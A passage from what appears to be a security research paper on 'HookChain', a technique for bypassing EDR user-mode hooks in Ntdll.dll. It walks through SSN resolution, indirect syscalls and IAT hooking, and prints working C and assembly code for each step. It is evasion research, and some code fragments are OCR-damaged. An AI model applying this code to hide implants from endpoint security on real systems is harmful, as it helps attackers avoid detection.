

**Result 1:** 94% of the analyzed EDR solutions (15 out of 16) do not present hooks in the subsystem layer above Ntdll.dll, meaning, in the verification of all DLLs loaded in the application that reference Ntdll, only one EDR solution showed a hook in the IAT.



**Result 2:** 50% of the analyzed EDR solutions (8 out of 16) show an absence of hooks in user mode.



**Note:** During the final tests, the presence of hooks in the subsystem DLLs (kernek32 and kernelbase) was observed, but within the code of critical functions, such as CreateProcess, and not using IAT hooks. For the purpose of this study, these cases were not considered in the above results.

# **4. HOOKCHAIN**

## **4.1. Overview**

Let's start this session by presenting an overview and simplified view of the technique focus of this article, named **HookChain** . Subsequently, we will begin the technical detailing of HookChain with the presentation of the data structures and tables used in item [4.2](#page-26-0) , continuing with the methodology used for filling these tables in [4.3](#page-28-0) . Following, we detail the Hook process of the IAT in item [4.4](#page-31-0) , and finally in [4.5,](#page-34-0) we will demonstrate the functional tests and the transparency of the presence of the HookChain implant in the Call Stack.

Generally, the HookChain technique is based on the following flow:

- 1. Use of one of the dynamic mapping techniques of the SSN presented previously, such as Halo's gate.
- 2. Mapping of some base functions for use in the actions of the next steps, such as:
	- a. NtAllocateReserveObject
	- b. NtAllocateVirtualMemory
	- c. NtQueryInformationProcess
	- d. NtProtectVirtualMemory
	- e. NtReadVirtualMemory
	- f. NtWriteVirtualMemory
- 3. Creation and filling of an array where each item contains the following content:
	- a. SSN (Syscall Number)
	- b. Function address in Ntdll.dll
	- c. Memory address of the nearest SYSCALL instruction to the function in Ntdll.dll.
- 4. Preloads other DLLs, if it is known that the application in execution will dynamically load and use another DLL that has not yet been loaded in the current process, as well as verifying that this DLL to be loaded makes calls to functions of the Ntdll.dll.
- 5. Use of the indirect syscall (Indirect Syscall) with the functions mapped in item 2 to perform reading, enumeration, and handling of the structures of the export and import tables of all loaded DLLs.
- 6. Modification of the IAT of key DLLs that use calls to Ntdll.dll such as kernel32, kernelbase, bcrypt, bcryptPrimitives, gdi32, mswsock, netutils, and urlmon. This action aims to change the destination address of the native Nt/Zw calls in the IAT to internal functions of our application. In this way, when a subsystem DLL, such as kernel32, calls a function from Ntdll.dll, the code from the HookChain implant will actually be executed. Thus, materializing the IAT Hook as previously seen in item [2.3.2](#page-12-1) of this article.

After these actions are taken, the use of APIs and subsystems continues in a conventional manner, as the layer for flow diversion and evasion has already been implemented, requiring no further action. Thus, the executions of the Ntdll.dll calls will be carried out through the internal functions of our application, but in a transparent manner for the executing PE, as it will continue to use the subsystem APIs as demonstrated in [Figure 14.](#page-25-0)



*Figure 14: HookChain workflow*

<span id="page-25-0"></span>This methodology has the ability to evade all user-mode hooks performed on Ntdll.dll because all execution control is within the application itself. Having the following advantages over the other techniques presented here:

- Reduction in the probability of identification by the EDR due to following the rules proposed by some telemetries such as:
	- o Total execution time of the process, as the execution time of the calls will remain very close to the original process.
	- o Execution chain, where the EDR expects the function call to have come from the application, then passed through Kernel32.dll, then through Ntdll.dll. This is due to the fact that the HookChain implant (interception function) passes transparently in the call stack (as we will see in more detail later).
- Portability
	- o No effort and/or modification necessary for the execution of preexisting codes/applications as the interception occurs broadly and transparently for the application in execution.

### <span id="page-26-0"></span>**4.2. Data structures and tables**

#### **4.2.1. Struct SYSCALL\_INFO**

As previously seen, one of the first steps is the creation of an array with the record of various information that will be used during the execution, thus this array uses as an item a structure called SYSCALL\_INFO as follows:

```
typedef struct _SYSCALL_INFO {
      DWORD64 dwSsn;
      PVOID pAddress;
      PVOID pSyscallRet;
      PVOID pStubFunction;
      DWORD64 dwHash;
} SYSCALL_INFO, * PSYSCALL_INFO;
```
Where:

- **dwSsn**: Storage field for the Syscall number (SSN).
- **pAddress**: Storage field for the virtual address (Virtual Address) of the function within Ntdll.
- **pSyscallRet**: Storage field for the virtual address of a SYSCALL instruction within Ntdll.
- **pStubFunction**: Storage field for the address of the HookChain interception (implant) function, this is the address to which all calls to the function in question will be directed. In other words, this is the address that will be assigned in the IAT in replacement of the virtual address of the Ntdll function.

• **dwHash**: Function identification hash. This hash is calculated through the name of the ntdll function. The function name is not stored and used to make identification by EDRs more difficult.

## **4.2.2. Struct SYSCALL\_LIST**

The SYSCALL LIST structure, as seen below, holds a field that stores the number of current records in the table, and subsequently holds an array with 512 positions with records of the SYSCALL\_INFO type.

```
#define MAX_ENTRIES 512
typedef struct _SYSCALL_LIST
{
      DWORD64 Count;
      SYSCALL INFO Entries [MAX ENTRIES];
} SYSCALL LIST, * PSYSCALL LIST;
```
### **4.2.3. References and indexes**

The next data structure is actually a pointer to the .data section of our application defined in Assembly as below:

```
.data
qTableAddr QWORD 0h
qListEntrySize QWORD 28h
qStubEntrySize QWORD 14h
qIdx0 QWORD 0h
qIdx1 QWORD 0h
qIdx2 QWORD 0h
qIdx3 QWORD 0h
qIdx4 QWORD 0h
qIdx5 QWORD 0h
```
Where:

- qTableAddr : Variable where the virtual address of the SYSCALL\_LIST table/struct instance is stored .
- qListEntrySize : Variable that contains the size (in bytes) of each entry in the SYSCALL LIST-> Entries.
- **qStubEntrySize**: Variable that contains the size (in bytes) of each interception function used by HookChain. Further details on these functions and their usage methodology will be provided later in this article.
- **qIdx0 qIdx5**: Variables where the positions in the array of the necessary native function information for the initial processes and

manipulations will be stored. These variables, whose names end with the values from 0 to 5, store the index of the following functions  $0 -$ ZwOpenProcess, 1 – ZwProtectVirtualMemory, 2 – ZwReadVirtualMemory, 3 – ZwWriteVirtualMemory, 4 – ZwAllocateVirtualMemory, 5 – ZwDelayExecution.

## <span id="page-28-0"></span>**4.3. Filling the Data Tables**

The SYSCALL\_LIST data structure, in our code, was defined in a static variable named SyscallList as follows:

static SYSCALL LIST SyscallList;

The filling of the array in the field SyscallList.Entries is carried out following the steps below:

- 1. Locates the base address of Ntdll.dll using the TEB (Thread Environment Block) and PEB (Process Environment Block) tables.
- 2. Enumerates all functions with names starting with "Zw" or "Nt".
- 3. Checks if the function in question is one of the functions that will be used unconditionally through the Indirect Syscall. If so, adds a new entry in the array *SyscallList.Entries* and saves in which position of the array this function is present in the variables qIdx0 - qIdx5. Here is the list of functions:
	- a. NtAllocateReserveObject
	- b. NtAllocateVirtualMemory
	- c. NtQueryInformationProcess
	- d. NtProtectVirtualMemory
	- e. NtReadVirtualMemory
	- f. NtWriteVirtualMemory
- 4. Checks if the function in question has a JMP present in its code, indicating the presence of a hook applied by the EDR. If so, adds a new entry in the array *SyscallList.Entries*.

Thus, at the end of this process, the array is filled with all Nt/Zw functions that present an EDR hook, as well as the 6 functions added unconditionally for future use as can be observed i[nFigure 15.](#page-29-0)

|        | $\triangleright$ $\bullet$ $[0]$   |  | {dwSsn=24 pAddress=ntdll.dll!0x00007ffeb258d2d0 pSyscallRet=ntdll.dll!0x00007ffeb258d2e2}  |            |
|--------|------------------------------------|--|--------------------------------------------------------------------------------------------|------------|
|        | $\rightarrow$ $\bullet$ $\Box$     |  | {dwSsn=74 pAddress=ntdll.dll!0x00007ffeb258d910 pSyscallRet=ntdll.dll!0x00007ffeb258d922 } |            |
|        | $4 \bullet 2$                      |  | {dwSsn=201 pAddress=ntdll.dll!0x00007ffeb258e8e0 pSyscallRet=ntdll.dll!0x00007ffeb258e8f2} |            |
|        | dwSsn                              |  | 201                                                                                        | b258d662   |
|        | <b>DAddress</b>                    |  | ntdll.dll!0x00007ffeb258e8e0 (load symbols for additional information)                     | b258d4e2}  |
|        | <b>D</b> pSyscallRet               |  | ntdll.dll!0x00007ffeb258e8f2 (load symbols for additional information)                     | b258d4a2}  |
|        | <b>D</b> pStubFunction             |  | 0x00007ff7be5d7c44{HookChain.exe!Fnc0002}                                                  | b258d9e2)  |
| dwHash |                                    |  | 1670495542263287654                                                                        | $-$ Bd302} |
|        | $\sim$ $\sim$ $\sim$ $\sim$ $\sim$ |  | {@wssn=solpAddress=htdit.dilloxooov/meozo8dp10.psyscaliket=htdil.dilloxookaaneoz58db32}    |            |
|        | $\bullet$ $\bullet$ $\Box$         |  | {dwSsn=63 pAddress=ntdll.dll!0x00007ffeb258d7b0 pSyscallRet=ntdll.dll!0x00007ffeb258d7c2 } |            |
|        | $\triangleright$ $\bullet$ $[10]$  |  | {dwSsn=13 pAddress=ntdll.dll!0x00007ffeb258d170 pSyscallRet=ntdll.dll!0x00007ffeb258d182}  |            |
|        | $\rightarrow$ $\bullet$ $[11]$     |  | {dwSsn=58 pAddress=ntdll.dll!0x00007ffeb258d710 pSyscallRet=ntdll.dll!0x00007ffeb258d722 } |            |
|        | $\triangleright$ $\bullet$ [12]    |  | {dwSsn=0 pAddress=0x0000000000000000 pSyscallRet=0x0000000000000000 }                      |            |
|        | $\triangleright$ $\bullet$ [13]    |  | {dwSsn=0 pAddress=0x000000000000000 pSyscallRet=0x000000000000000 }                        |            |
|        | $\triangleright$ $\bullet$ [14]    |  | {dwSsn=0 pAddress=0x000000000000000 pSyscallRet=0x000000000000000  }                       |            |
|        |                                    |  |                                                                                            |            |

*Figure 15: Values of the SyscallList.Entries array*

<span id="page-29-0"></span>

As can be seen in the image and the command result in Windbg above, the HookChain algorithm was able to obtain the SSN of the NtCreateUserProcess function (decimal 201, hexadecimal 0x00C9), as well as calculate the address of the next SYSCALL instruction (00007ffe`b258e8f2).

In steps 3 and 4, the SSN is obtained through the checking algorithm used in the Halo's Gate technique. It is implemented as shown in the code snippet below:

```
static DWORD64 GetSSN(_In_ PVOID pAddress)
{
BYTE low, high;
     /*
        Handle non-hooked functions
         mov r10, rcx
         mov rax, <ssn>
     */
if (*((PBYTE)pAddress + 0) == 0x4c &*(PBYTE)pAddress + 1) == 0x8b &*(PBYTE)pAddress+ 2) == 0 \times d1 & &
       *((PBYTE)pAddress + 3) == 0xb8 && *((PBYTE)pAddress + 6) == 0x00 && *((PBYTE)pAddress
+ 7) == 0x00) {
```

```
high = *( (PBYTE) pAddress + 5);
        low = *((PBYTE)pAddress + 4); return (high << 8) | low;
     }
// Derive SSN from neighbour syscalls
for (WORD idx = 1; idx \leq MAX NEIGHBOURS; idx++) {
       if (* ((PBYTE)pAddress + 0 + idx * NEXT) == 0x4c & * ((PBYTE)pAddress + 1 + idx *
NEXT) == 0x8b & &
             *((PBYTE)pAddress + 2 + idx * NEXT) == 0xd1 && *((PBYTE)pAddress + 3 + idx *
NEXT) == 0xb8 & &
           *((PBYTE)pAddress + 6 + idx * NEXT) == 0x00 & *((PBYTE)pAddress + 7 + idx *
NEXT) == 0 \times 00) {
            high = *(((PBYTE)pAddress + 5 + idx * NEXT);
            low = *((PBYTE)pAddress + 4 + idx * NEXT);return (high \lt\lt 8) | low - idx;
         }
       if (*((PBYTE)pAddress + 0 + idx * PREV) == 0x4c & * ((PBYTE)pAddress + 1 + idx *
PREV) == 0 \times 8b & &
             *((PBYTE)pAddress + 2 + idx * PREV) == 0xd1 && *((PBYTE)pAddress + 3 + idx *
PREV) == 0 \times b8 & &
           *((PBYTE)pAddress + 6 + idx * PREV) == 0x00 & * ((PBYTE)pAddress + 7 + idx *
PREV) == 0 \times 00) {
            high = *((PBYTE)pAddress + 5 + idx * PREV);
            low = *((PBYTE)pAddress + 4 + idx * PREV);return (high \ll 8) | low + idx;
        }
     }
return -1;
}
```
The address of the next SYSCALL instruction is obtained with the following code:

```
static PVOID GetNextSyscallInstruction( In PVOID pStartAddr) {
for (DWORD i = 0, j = 1; i <= 512; i++, j++) {
        if (*((PBYTE)pStartAddr + i) == 0 \times 0f && *((PBYTE)pStartAddr + j) == 0 \times 05) {
            return (PVOID)((ULONG PTR)pStartAddr + i);
 }
    }
return NULL;
}
```
Where the function's address in Ntdll is passed as a parameter, which for the example below would be 0x00007ffeb258d0d0, and the GetNextSyscallInstruction function will start the search at this address until it locates the sequence 0x0f05 that represents the SYSCALL instruction.

```
0:004> u ntdll!NtWriteFile
ntdll!NtWriteFile:
00007ffe`b258d0d0 4c8bd1 mov r10,rcx
00007ffe`b258d0d3 b808000000 mov eax,8
00007ffe`b258d0d8 f604250803fe7f01 test byte ptr [SharedUserData+0x308
(00000000`7ffe0308)],1
00007ffe`b258d0e0 7503 jne ntdll!NtWriteFile+0x15 (00007ffe`b258d0e5)
00007ffe`b258d0e2 0f05 syscall
00007ffe`b258d0e4 c3 ret
00007ffe`b258d0e5 cd2e int 2Eh
00007ffe`b258d0e7 c3 ret
```
#### <span id="page-31-0"></span>**4.4. IAT Hook**

Once the previous step is completed, and having the array filled with the data of the native Nt/Zw functions, it is possible to move on to the next phase, which is the phase of modifying the IAT of all loaded DLLs.

However, if we carry out the procedure at this moment and subsequently another dynamic library is loaded and this new library contains in its IAT a reference to Ntdll, we would have to execute the process of manipulating the IAT of this DLL again. To avoid this reprocessing, it is recommended to load the necessary libraries before executing the IAT hook.

### **4.4.1. Pre-loading of DLLs**

For example, if we are creating an artifact using HookChain and after the implantation of HookChain we perform the injection and execution of a Portable Executable (PE) according to the technique created byStephen Fewer , ReflectiveDLLInjection [14] , we need to perform the IAT Hook for these new DLLs that may have been loaded by ReflectiveDLLInjection. To avoid this process, it is recommended to map which DLLs the PE uses as a reference, and which of these make a direct call to Ntdll and to load and IAT Hook these DLLs beforehand.

Below is the code snippet responsible for filling the array and IAT Hook of the kernel32 and kernelbase DLLs.

```
BOOL UnhookAll(_In_ HANDLE hProcess, _In_ LPCSTR imageName, _In_ BOOLEAN force);
BOOL InitApi(VOID)
{
if (!FillSyscallTable()) return FALSE;
UnhookAll((HANDLE)-1, "kernel32", FALSE);
UnhookAll((HANDLE)-1, "kernelbase", FALSE);
return TRUE;
}
```
In this scenario of pre-loading that we are elucidating here, it would suffice to add the desired DLLs as shown in the example below:

```
BOOL UnhookAll(_In_ HANDLE hProcess, _In_ LPCSTR imageName, _In_ BOOLEAN force);
BOOL InitApi(VOID)
{
if (!FillSyscallTable()) return FALSE;
UnhookAll((HANDLE)-1, "kernel32", FALSE);
UnhookAll((HANDLE)-1, "kernelbase", FALSE);
UnhookAll((HANDLE)-1, "bcryptPrimitives", TRUE);
UnhookAll((HANDLE)-1, "ws2_32", TRUE);
return TRUE;
}
```
#### **4.4.2. IAT Hook**

The IAT hook procedure follows the same way as detailed in section [2.3.2](#page-12-1) of this article. In general, HookChain will perform the following procedure for the requested DLLs through the UnhookAll function (demonstrated above).

- 1. Listing (in the IAT) of all DLL dependencies.
- 2. Checking the references to Ntdll.
- 3. Verification if the referenced function is in the array *SyscallList.Entries* , if so, change the IAT address to the address of an interception function created by HookChain, whose name is directly related to the item index in the array *SyscallList.Entries.*

#### **4.4.3. Execution Flow**

After completing the previous steps, all the necessary procedures for the HookChain implantation are finalized, so that from this moment on all calls made to the Windows subsystems will be free from interceptions and monitoring by the EDR at the level of Ntdll.dll.

In this way, let's understand more deeply the execution flow of the application after the completion of the HookChain implants.



*Figure 16: Execution Flow After HookChain Implant*

<span id="page-33-0"></span>[Figure 16](#page-33-0) demonstrates in detail the execution flow of a function call after the HookChain implant, as follows the description below:

- 1. As an example, the application wants to create a new process through the CreateProcessW function available in the Kernel32.dll API/subsystem.
- 2. Since this specific function is implemented in Kernelbase.dll, kernel32.dll just redirects the execution flow to kernelbase.
- 3. Within the CreateProcessW code in the kernelbase DLL, after some parameter checks, it will reach the point of executing the ZwCreateUserProcess function belonging to Ntdll.dll.
- 4. Thus, the CreateProcessW code will search in the kernelbase IAT, where originally it would have the address of the ZwCreateUserProcess function in Ntdll.dll, but after the HookChain implant, this position in the IAT will contain the address of the function implanted by HookChain.
- 5. After obtaining the address of the deployed function, the CreateProcessW code will make a CALL to this address instead of the address of ZwCreateUserProcess in Ntdll.dll, thus going to the function deployed by HookChain.
- 6. Each HookChain interception function was created with a specific name/index, in our example scenario the function name is Fnc0002,

so the corresponding index in the SyscallList.Entries array will be 0x0002, in this way the HookChain code will search in the table (array SyscallList.Entries[0x0002]) for the information previously stored such as the SSN and the address of the syscall instruction in Ntdll.

- 7. With all the necessary information in hand, the HookChain code reproduces what would be performed by the function in Ntdll (mov r10, rcx; mov eax, SSN) and subsequently forwards the execution flow to the Ntdll address that contains the syscall instruction.
- 8. At this point in our flow at the top of the stack, the return address will be contained, which will be the address of the next instruction inserted into the stack at the moment the CreateProcessW from kernelbase performed the CALL. Then, the Ntdll executes the syscall instruction. And when there is a return from the kernel, the flow will be directed to the respective return address within the CreateProcessW.

**ATTENTION:** HookChain does not require the use of the CreateProcessW function, or any similar forking mechanism, to operate. The diagram provided simply illustrates the function call process after HookChain implants.

### <span id="page-34-0"></span>**4.5. Call Stack Telemetry**

One of the advantages of using HookChain is the fact that it does not alter the call stack (in point of EDR view) of the calls, even though this is not its main purpose. In this way, this test aims at the visualization and understanding of the call stack of functions before and after the HookChain implants. Therefore, the test code performs 3 actions:

- 1. Starts the Notepad.exe process using the CreateProcessW API. This procedure is carried out before the HookChain implants.
- 2. All HookChain implants are performed.
- 3. Starts a new Notepad.exe process using the CreateProcessW API. As at this point the HookChain has already performed all its implants and bypasses, the original ZwCreateUserProcess function from Ntdll.dll will not be executed.



*Figure 17: Code used for this test*

| <b>A Process Monitor - Sysinternals: www.sysinternals.com</b> |                                          |                                                                 |                                  |                                          |
|---------------------------------------------------------------|------------------------------------------|-----------------------------------------------------------------|----------------------------------|------------------------------------------|
| File Edit Event Filter Tools Options Help                     |                                          |                                                                 |                                  |                                          |
| <b>DHHIR û</b><br><b>YZO</b>                                  | 品タの기<br><b>THER</b>                      |                                                                 |                                  |                                          |
| Time of Dav Process Name                                      | PID Operation                            | Path                                                            | Result                           | Detail                                   |
| 4:08:10.4365365 PM T- Hook Chain.exe                          | 12892 co Process Start                   |                                                                 | <b>SUCCESS</b>                   | Parent PID: 1760                         |
